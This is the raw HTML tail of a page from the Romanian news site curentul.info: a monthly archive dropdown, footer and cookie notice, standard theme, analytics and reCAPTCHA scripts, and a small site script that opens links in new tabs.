	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696ba11fdf344
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ba11fdfb3a"></textarea>
						<div id="td_live_css_uid_1_696ba11fdfb3a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ba11fdfb3a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ba11fdfb3a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.450 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 16:47:59 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S2pLz3205KzYKsKG96qkMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768661283335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0
body_size: -134
content:
(function ($) {

    $(document).ready(function(){
        
        $(document).on('click', '.td-post-content p > a', function(e){ 
            e.preventDefault(); 
            var url = $(this).attr('href'); 
            window.open(url, '_blank');
        });
    
        var GivenDate = '2018-12-16';
        var CurrentDate = new Date();
        GivenDate = new Date(GivenDate);
        
        if (GivenDate < CurrentDate){
            $('#desktopdcmads').hide();
        }
    });
})(jQuery);